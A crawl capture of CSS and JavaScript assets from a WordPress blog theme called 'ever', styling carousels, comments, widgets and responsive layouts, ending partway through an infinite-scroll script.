    width: 315px;
    margin-right: 30px;
}
.nextprev-postlink > div.next-post-link .post-thumb{
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.next-post-link .post-thumb + a{
    padding-left: 30px;
}
.nextprev-postlink .prev-post-link.with-img:hover,
.nextprev-postlink .next-post-link.with-img:hover{
    width: 100%;
}
.nextprev-postlink .tw-meta:first-child{
    text-transform: uppercase;
}
.nextprev-postlink h4{
    font-size: 14px;
    line-height: 1.2;
    margin: 9px 0 0;
    transition: all 0.2s ease-out;
}
.nextprev-postlink .next-post-link{
    text-align: right;
    flex-grow: 1;
}
.nextprev-postlink > div.hover-push{
    left: 315px;
    width: 0;
}
.nextprev-postlink > .prev-post-link.hover-push{
    left: -315px;
}

/* --------------- Related Posts ---------------- */
.related-posts .row{
    display: flex;
    flex-wrap: wrap;
}
.related-posts h4{
    font-size: 20px;
    margin-top: 34px;
    margin-bottom: 24px;
}
.related-item .entry-title{
    font-size: 20px;
}
.related-item .entry-media{
    margin: 0 0 24px;
}
.related-item{
    margin-top: 10px;
}

/* ---------------- Post Comments -------------- */
h4.comment-title, 
.comment-respond h3{
    line-height: 1;
    font-size: 20px;
    margin-bottom: 40px;
    padding-top: 10px;
}
.comment-list{
    margin-bottom: 8px;
}
.comment-list .comment{
    position: relative;
}
.comment-list .comment .comment{
    margin-left: 80px;
}
.comment-author{
    position: absolute;
    left: 0;
    top: 0;
}
.comment-author img{
    border-radius: 50%;
    margin: 0;
}
.comment-text{
    padding: 5px 0 25px 80px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
    min-height: 70px;
}
.comment-text .tw-meta{
    display: block;
    margin-bottom: 7px;
}
.comment-text p{
    line-height: 1.5;
    margin-bottom: 12px;
}
h6.reply{
    margin-bottom: 0;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #333;
}
.comment-text .author{
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
}
.comment-text p.reply a{
    color: #333;
}

/* ---------------- Comment Form --------------- */
.comment-form input[type="text"]{
    width: 100%;
    margin-bottom: 0;
}
.comment-form input[type="submit"]{
    width: auto;
    min-width: 140px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Sidebar Widget ----------------- */
.sidebar-area aside.widget{
    margin-bottom: 30px;
    font-size: 14px;
}
.widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li{
    padding-top: 0;
    padding-bottom: 8px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
}
.widget ul li:last-child{
    border-bottom: none;
}
aside.widget ul li a{
    color: #151515;
}
aside.widget .page_item ul.children li a{
    padding: 0 0 0 20px;
}
aside.widget .page_item ul.children li:first-child{
    margin-top: 10px;
}
aside.widget ul li a:hover{
    opacity: 0.8;
}
aside.widget ul li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.widget .post-count{
    color: #999;
}

/* ------------------ Widget Title -------------- */
.tw-mobile-menu h3.widget-title{
    color: #fff;
    margin-bottom: 28px;
}
h3.widget-title{
    font-size: 20px;
    line-height: 1;
    position: relative;
    top: -9px;
}

/* --------------- Widget Text ------------ */
.sidebar-area .ever-text .widget-item{
    border: 0;
    padding: 0;
}

/* --------------- Widget Search ------------ */
form.searchform {
    position: relative;
    margin-bottom: 0;
}
form.searchform input{
    padding: 11px 50px 10px 20px;
    margin-bottom: 0;
    width: 100%;
}
form.searchform .button-search{
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    padding: 0;
    color: #fff;
    background: #151515;
    border-radius: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    font-size: 14px;
}
.tw-header-meta form.searchform{
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 70px;
}
.tw-header-meta form.searchform .button-search{
    background: transparent;
}
.tw-header-meta form.searchform input{
    background: transparent;
    border-color: transparent;
    width: 0;
    transition: all 0.2s ease;
}
.search-opened .tw-header-meta form.searchform input{
    width: 230px;
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.tw-social-icon .flip-box{
    width: 40px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
form.searchform .flip-box{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
}
.flip-box{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 40px;
    cursor: pointer;
    transform-style: preserve-3d;
}
.flip-box:hover > *:first-child{
    position: absolute;
}
.flip-box:hover > *:last-child,
.flip-box > *:first-child{
    position: static;
}
.flip-box > *{
    position: absolute;
    top: 0;
    left: 0;
    height: 40px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-origin: 50% 50%;
    transition: all 0.2s ease;
}
.flip-box:hover .side-f{
    -ms-transform: rotateX(90deg) translateZ(20px);
    -moz-transform: rotateX(90deg) translateZ(20px);
    -webkit-transform: rotateX(90deg) translateZ(20px);
    -o-transform: rotateX(90deg) translateZ(20px);
    transform: rotateX(90deg) translateZ(20px);
}
.flip-box .side-f{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
.flip-box .side-b.button-search,
.comment-form .flip-box input[type="submit"].side-b,
.mc4wp-form-fields .flip-box input[type="submit"].side-b,
.wpcf7-form input[type="submit"].side-b{
    border-color: #e22524;
    background: #e22524;
}
.flip-box .side-b{
    color: #fff;
    border-color: #e22524;
    background: #e22524;
    -ms-transform: rotateX(-90deg) translateZ(20px);
    -moz-transform: rotateX(-90deg) translateZ(20px);
    -webkit-transform: rotateX(-90deg) translateZ(20px);
    -o-transform: rotateX(-90deg) translateZ(20px);
    transform: rotateX(-90deg) translateZ(20px);
}
.flip-box:hover .side-b{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
/* ----------------- Widget Tags --------------- */
.widget_tag_cloud .tagcloud{
    margin: 0 -10px -10px 0;
    font-size: 11px;
    color: #999;
}
.widget_tag_cloud .tagcloud > a{
    font-size: 11px !important;
    text-transform: uppercase;
}

/* ----------------- Widget Instagram --------------- */
ul.instagram-pics{
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
aside.widget .instagram-pics:not(.owl-carousel){
    margin: 0 -8px -8px 0;
}
aside.widget .instagram-pics:not(.owl-carousel) li{
    padding:  0 8px 8px 0;
    margin-bottom: 0;
    width: 33.33%;
}
.null-instagram-feed p.clear{
    display: none;
}
.widget .instagram-pics li{
    border: none;
    float: left;
    padding: 0;
}
.instagram-pics li a{
    display: block;
    position: relative;
    overflow: hidden;
}
.instagram-pics .like-count{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(21,21,21,.4);
    opacity: 0;
    transition: all 0.2s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: -0.025em;
}
.instagram-pics .like-count i{
    font-size: 16px;
    margin-right: 5px;
}
aside.widget .instagram-pics li a:hover,
.instagram-pics a:hover .like-count{
    opacity: 1;
}
/* Instagram Carousel */
.instagram-pics.owl-theme .owl-pagination{
    position: static;
    margin-top: 20px;
    margin-bottom: -5px;
}
.instagram-pics.owl-theme .owl-controls .owl-page span{
    background: #151515;
    opacity: 0.11;
}
.instagram-pics.owl-carousel li{
    margin: 0;
    padding: 0;
    width: 100%;
}

/* ------------------- Widget Social Tabs ----------------- */
.nav,
.nav > li {
    display: inline-block;
}
.nav > li {
    position: relative;
}
.nav > li > a {
    position: relative;
    display: block;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.tab-content > div{
    height: 24px !important;
}
.tab-content > div#fb-root{
    display: none;
}
.ever-social-tabs>ul.entry-share>li{
    border-bottom: none;
}
.ever-social-tabs>.tab-count-6>li{
    width: 16.6%;
}
.ever-social-tabs{
    text-align: center;
}
.nav-icon{
    display: none;
    width: 40px;
    height: 40px;
    top: 1px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
}
.tw-mdl-close{
    color: #151515;
}
.close-modal{
    font-size: 24px;
    position: absolute;
    right: 30px;
}
.close-modal .nav-icon{
    transition: none;
}
.nav-icon span {
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    background: #151515;
    opacity: 1;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.2s ease-in-out;
}
.nav-icon span:nth-child(1) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(2) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(3) {
    top: 24px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon.active span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
    left: 14px;
}

.nav-icon.active span:nth-child(2) {
    width: 0%;
    opacity: 0;
}

.nav-icon.active span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 25px;
    left: 14px;
}

/* ------------------- Widget Post ----------------- */
.widget_recent_entries .post-date{
    display: block;
    font-size: 11px;
    font-weight: 400;
}
.tw-post-widget.widget ul li{
    padding-bottom: 0;
    margin-bottom: 28px;
    position: relative;
    border-bottom: 0;
}
.recent-thumb{
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    min-height: 70px;
    margin-bottom: 3px;
    overflow: hidden;
}
.recent-thumb a{
    display: block;
    position: relative;    
}
aside.tw-post-widget ul li a:hover{
    opacity: 1;
}
.recent-thumb a:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.recent-thumb a:hover:before{
    opacity: 0.3;
}
.recent-content{
    padding-left: 120px;
    min-height: 70px;
}
.recent-content h4{
    font-size: 14px;
    line-height: 1.25;
    margin-bottom: 4px;
}
.recent-content .tw-meta{
    margin-bottom: 0;
}
aside.widget .recent-content a:hover,
.recent-thumb:hover ~ .recent-content a{
    color: #999;
}
.related-item .format-icon,
.recent-thumb .format-icon{
    background: #ccc;
    color: #fff;
    height: 70px;
    width: 100%;
    display: table;
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    font-family: 'Ionicons';
    font-size: 21px;
    content: '\f417';
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.format-icon.gallery:before{
    content: '\f147';
}
.format-icon.quote:before{
    content: '\f347';
}
.format-icon.audio:before{
    content: '\f4ce';
}
.format-icon.video:before{
    content: '\f4cc';
}

.tw-post-widget .carousel-item{
    position: relative;
    background-color: #151515;
    width: 100%;
    height: 100%;
    min-height: 300px;
}
.tw-post-widget .carousel-item>img{
    opacity: 0.8;
}
.tw-post-widget .carousel-content{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 25px;
}
.tw-post-widget .owl-carousel .entry-title{
    font-size: 20px;
    color: #fff;
}
.tw-post-widget .owl-carousel .tw-meta,
.tw-post-widget .owl-carousel .tw-meta a,
.tw-post-widget .owl-carousel .entry-cats{
    color: #fff;
}
.tw-post-widget .owl-carousel a{
    transition: opacity 0.2s ease-out;
}
.tw-post-widget .owl-carousel a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-post-widget .owl-carousel .owl-dots{
    margin-top: 18px;
    margin-bottom: -17px;
}

.entry-media .owl-carousel .owl-dots{
    position: absolute;
    bottom: 15px;
    width: 100%;
}
.entry-media .owl-carousel .owl-dot.active span,
.entry-media .owl-carousel .owl-dot:hover span{
    background-color: #fff;
    opacity: 1;
}
.entry-media .owl-carousel .owl-dot span{
    background-color: #fff;
    opacity: .5;
}

/* --------------- Widget NewsLetter ------------- */
form.mc4wp-form p{
    display: flex;
    margin-bottom: 15px;
    color: #999;
}
form.mc4wp-form p + input{
    margin-top: 25px;
}
form.mc4wp-form p:last-of-type{
    margin-bottom: 0;
}
form.mc4wp-form,
.mc4wp-form-fields input[type="email"]{
    margin-bottom: 0;
}
.mc4wp-form-fields input[type="email"]{
    background-image: url(assets/img/email-bg.png);
    background-repeat: no-repeat;
    background-position: 20px center;
    padding-left: 50px;
    width: 218px;
}
.mc4wp-form-fields input[type="submit"]{
    width: auto;
    margin: 0 auto;
    display: block;
    padding: 10px 23px 8px;
    background-color: #151515;
    border-color: #151515;
}

/* --------------- Contact Form ----------------- */
.wpcf7-form {
    padding-top: 5px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea{
    width: 100%;
    margin-top: 5px;
}
.wpcf7-form input[type="submit"]{
    width: auto;
    min-width: 150px;
    display: block;
    height: 40px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Footer Area ---------------- */
.tw-footer{
    color: #999;
    font-size: 14px;
    padding: 60px 0;
    border-top: 1px solid #e6e6e6;
    text-align: center;
}
.tw-footer a:hover{
    color: #fff;
}
.tw-footer .copyright{
    float: none;
    margin-bottom: 0;
}
.footer-menu ul{
    margin: 0 0 7px;
    padding: 0;
    list-style: none;
}
.footer-menu ul li{
    display: inline-block;
    padding: 0 15px;
}
.scrollUp{
    position: fixed;
    bottom: 40px;
    right: 40px;

}
.scrollUp a{
    width: 40px;
    height: 40px;
    z-index: 99;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 10px;
    font-size: 20px;
}
.scrollUp a:hover{
    color: #fff;
}
.tw-post-carousel .post-thumb{
    position: relative;
    margin-bottom: 15px;
}
.tw-post-carousel .carousel-title{
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: 1.25;
    margin-bottom: 3px;
}
.tw-post-carousel .post-thumb > a{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #151515;
}
.tw-post-carousel .layout-2 a img,
.tw-post-carousel .post-thumb > a:hover img{
    opacity: 0.75;
}
.tw-post-carousel .layout-2 a:hover img{
    opacity: 0.5;
}
.tw-post-carousel .post-thumb .carousel-content{
    position: absolute;
    text-align: center;
    max-width: 180px;
}
.tw-post-carousel .post-thumb .carousel-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}
.tw-post-carousel .layout-2 .post-thumb{
    margin-bottom: 0;
}
.entry-cats .cat-item{
    border-bottom: 2px solid #fff;
}
.tw-post-carousel .post-thumb .entry-cats,
.tw-post-carousel .post-thumb .tw-meta{
    opacity: 0;
    position: relative;
    color: #fff;
    transition: all 0.15s ease-in;
}
.tw-post-carousel .post-thumb .entry-cats{
    top: -20px;
}
.tw-post-carousel .post-thumb .tw-meta{
    bottom: -20px;
}
.tw-post-carousel .post-thumb:hover .entry-cats{
    top: 0;
    opacity: 1;
}
.tw-post-carousel .post-thumb:hover .tw-meta{
    bottom: 0;
    opacity: 1;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/* 
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; }
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-nav .disabled,
.owl-carousel .owl-dots.disabled {
    display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel.owl-loaded {
    display: block; }
.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
.owl-carousel.owl-hidden {
    opacity: 0; }
.owl-carousel .owl-refresh .owl-item {
    visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel .owl-grab {
    cursor: move;
    cursor: grab; }
.owl-carousel.owl-rtl {
    direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
    display: block; }

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 0.5s ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }




/* 
 * 	Core Owl Carousel Theme CSS File
 */

.owl-carousel .owl-dots{
    text-align: center;
    margin-top: 30px;
    margin-bottom: -5px;
}

/* Styling Pagination*/

.owl-carousel .owl-dots .owl-dot{
    display: inline-block;
    padding: 3px;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-carousel .owl-dot span{
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    background: #e6e6e6;
    border-radius: 50%;
}

.owl-carousel .owl-dot.active span,
.owl-carousel .owl-dot:hover span{
    background-color: #151515;
}


/* Ever Gif Player */
.gif-active .arrow-hover{
    display: none;
}
.ever-gif-container{
    display: block !important;
}
.ever-gif-container .jsgif{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity 0.5s ease;
    min-width: 100%;
    width: 100%;
}

.ever-gif-container .jsgif,
.ever-gif-container{
    background-size: cover;
    background-position: 50% 50%;
    position: relative !important;
    overflow: hidden;
}
.ever-gif-container canvas{
    max-width: 100%;
    min-width: 100%;
}
.tw-post-widget .tw-thumbnail .ever-gif-button,
div.ever-gif-container+div.image-overlay,
.jsgif_toolbar,
.ever-gif-container img{
    display: none;
}
.ever-gif-container .ever-gif-button{
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height: 100%;
    background-image: url(assets/img/gif-button.png);
    background-repeat: no-repeat;
    background-position: center; 
    cursor: pointer;
}
.ever-gif-container.playing .ever-gif-button{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.tw-blog article.large .ever-gif-button{
    background-position-y: 17%;
}




/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/* Featured Image Caption Added */
.featured-image-caption {
    display: inline-block;
    line-height: 1.7;
    color: #999;
    font-size: .8em;
    line-height: 2;
    text-align: left;
    padding-left: 60px;
    padding-right: 60px;
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7
body_size: 7493
content:
/* Landscape phone to portrait tablet */
@media (max-width: 1199px) {
    .row {
        margin-left: -10px;
        margin-right: -10px;
    }
    .container,
    .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
        padding-left: 10px;
        padding-right: 10px;
    }
    .tw-author-box,
    .single-content, 
    .sidebar-area .widget-item,
    .tw-blog article .entry-post{
        padding: 25px;
    }
    .single-content .entry-media{
        margin-left: -25px;
        margin-right: -25px;
    }
    .tw-author-box img{
        width: 70px;
    }
    .tw-author-box .author-box{
        padding-left: 95px;
    }

    .tw-slider .owl-item-small .comment-count,
    .tw-post-widget .comment-count,
    .grid-blog .comment-count,
    .square-blog .comment-count,
    .metro-blog .comment-count{
        display: none;
    }
    .blog-square-item .entry-post{
        min-height: 370px;
    }
    .metro-blog .blog-side-item .entry-media{
        width: 300px;
    }
    .tw-slider.slider4 .slider-item + .slider-item{
        margin-top: 20px;
    }
    .metro-blog .blog-side-item .entry-post-inner{
        padding: 30px;
    }
    .tw-blog article.blog-side-item .entry-post{
        flex-wrap: wrap;
    }
    .blog-side-item .entry-media{
        width: 200px;
    }
    .tw-blog article.blog-side-item .entry-post{
        min-height: 260px;
    }
    .metro-blog article.blog-side-item .entry-post{
        min-height: 380px;
    }

    aside.widget form.mc4wp-form p{
        display: block;
    }
    aside.widget .mc4wp-form-fields input[type="email"]{
        width: 100%;
        margin-bottom: 10px;
    }
    aside.widget .mc4wp-form-fields input[type="submit"]{
        width: 100%;
    }
    .list-blog.list-blog-large .entry-media,
    .list-blog .entry-media{
        width: auto;
        flex: 1;
    }
}
@media (max-width: 1199px) and (min-width: 990px) {
    .recent-thumb{
        width: 70px;
    }
    .recent-content{
        padding-left: 90px;
    }
    .recent-thumb,
    .recent-content{
        min-height: 55px;
    }
    .tw-post-widget.widget ul li{
        margin-bottom: 20px;
    }
    .list-blog.list-blog-large .entry-media{
        width: 440px;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 280px;
    }
}
@media (max-width: 991px) {
    /* Bootstrap column */
    [class*="col-md"] {
        width: 100%;
    }
    .tw-menu .sf-menu,
    .ever-container .sidebar-area{
        display: none;
    }
    .header-area.layout-2 .tw-header-meta{
        position: relative;
        width: 40px;
    }
    .header-area.layout-2 .tw-header-meta.with-search{
        padding: 0 40px;
    }
    .nav-icon{
        display: table;
    }
    .sidebar-area.col-md-4 .sidebar-inner{
        margin: 40px 0 0;
        max-width: none;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
        padding: 0;
    }
    .sidebar-area aside.widget{
        width: 280px;
    }
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11{
        float: none;
    }
    .comment-list .comment .comment{
        margin-left: 0;
    }
    .nextprev-postlink .col-md-6,
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        float: left;
        width: 50%;
    }
    .nextprev-postlink .prev-post-link,
    .nextprev-postlink .next-post-link{
        padding: 0;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 330px;
    }
    .tw-slider.tw-slider.slider4 .col-md-4 .slider-item{
        margin-top: 20px;
    }
    .tw-slider.slider3 .entry-title,
    .tw-slider .entry-title{
        font-size: 20px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 240px;
    }
}
/* Landscape phones and down */
@media (max-width: 639px){
    .container{
        width: 390px;
    }
    .single-content .entry-title,
    .entry-title{
        font-size: 24px;
    }
    .tw-logo img{
        max-width: 160px;
    }
    .entry-share > a > span{
        display: none;
    }
    .entry-share > a i{
        margin-right: 0;
    }
    .single-padding,
    .tw-pagination ul.page-numbers{
        padding: 0;
    }
    .metro-blog .blog-side-item .entry-media,
    .blog-side-item .entry-media{
        width: 100%;
        height: 250px;
    }
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        width: 100%;
        float: none;
    }
    .nextprev-postlink{
        display: block;
    }
    .comment-text .author{
        margin-right: 10px;
    }
    .comment-text .entry-date{
        letter-spacing: 0.1em;
    }
    .comment-author img{
        width: 50px;
    }
    .comment-text{
        padding-left: 65px;
        margin-bottom: 30px;
    }
    .blog-single-nav .tw-logo,
    .blog-single-nav .entry-share,
    .entry-share .comment-count:last-child{
        display: none;
    }
    .list-blog article.post{
        display: block;
    }
    .list-blog .entry-media + .entry-post{
        margin: 0;
        padding-top: 27px;
    }
    .tw-footer{
        text-align: center;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 200px;
    }
    .tw-slider .entry-cats,
    .tw-slider .entry-date{
        display: none;
    }
    .nextprev-postlink-container{
        height: auto;
    }
    .nextprev-postlink > div{
        width: 100%;
    }
    .nextprev-postlink .post-thumb{
        width: 100%;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 100%;
    }
}

/* Table Styling on Mobile */

@media screen and (max-width: 600px) {
    table {width:100%;    border-top: none;}
    table th{border-right: 1px solid #ccc;}
    thead {display: none;}
    tr:nth-of-type(2n) {background-color: inherit;}
    tr td:first-child {background: #f0f0f0; font-weight:bold;font-size:1.3em;}
    tbody td {display: block;  text-align:center;}
    #wp-calendar tbody td {display: table-cell;}
    tbody td:first-child {display: block;  text-align:center;}
    tbody td:before { 
        content: attr(data-th); 
        display: block;
        text-align:center;  
    }
    .admin-bar.header-small .tw-menu-container{
        top: 0;
    }
}

/* Portrait phones and down */
@media (max-width: 390px){
    .container,
    .tw-mobile-menu{
        width: 100%;
    }
    .tw-header-meta{
        width: 50% !important;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .tw-header-meta form.searchform{
        right: 75px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7
body_size: 27188
content:
jQuery(document).ajaxComplete(function () {
    "use strict";
    tw_init();
    jQuery(window).resize();
});
jQuery(document).ready(function ($) {
    "use strict";
    tw_init();
    /* Standard Blog Infinite */
    jQuery('.blog-section').each(function (i) {
        var $currentBlogSec = jQuery(this);
        var $currentInfinite = $currentBlogSec.children('.tw-infinite-scroll');
        if ($currentInfinite.length) {
            var $currentNextLink = $currentInfinite.find('a.next');
            if ($currentNextLink.length) {
                $currentNextLink.off('click').on('click', function (e) {
                    e.preventDefault();
                    if ($currentInfinite.attr('data-has-next') === 'true') {
                        var $infiniteURL = $currentNextLink.attr('href');
                        $currentInfinite.addClass('waiting');
                        $currentInfinite.find('.next').hide();
                        $currentInfinite.find('.loading').css('display', 'inline-block');
                        jQuery.ajax({
